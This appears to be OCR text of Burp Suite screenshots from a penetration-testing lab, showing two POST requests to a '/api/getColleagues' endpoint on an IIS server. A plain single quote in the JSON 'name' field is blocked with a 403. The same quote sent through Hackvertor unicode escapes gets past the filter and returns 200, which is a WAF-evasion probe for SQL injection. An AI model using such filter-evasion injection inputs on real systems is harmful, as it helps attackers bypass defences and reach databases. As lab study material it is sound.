 Request
Pretty Raw Hex Headers Query params Cookies Attributes Hackvertor \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 14
9 Origin: http://10.10.10.179
10 Connection: close
11 Referer: http://10.10.10.179/
12
13 {
"name":"'"
1
14 }
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 403 Forbidden
2 Content-Type: text/html
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: ASP.NET
5 Date: Sun, 31 Mar 2024 10:42:14 GMT
6 Connection: close
7 Content-Length: 1233
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-st
10 <html xmlns="http://www.w3.org/1999/xhtml"
11 <head>
12 <meta http-equiv="Content-Type" conten
13 <title>
403 - Forbidden: Access is denied.
Request
Pretty Raw Hex Headers Query params Cookies Attributes Hackvertor \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 49
9 Origin: http://10.10.10.179
0 Connection: close
1 Referer: http://10.10.10.179/
2
3 {
"name":"<@unicode_escapes>'<@/unicode_escapes>"
2
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 31 Mar 2024 15:57:23 GMT
10 Connection: close
11 Content-Length: 4
12
13 null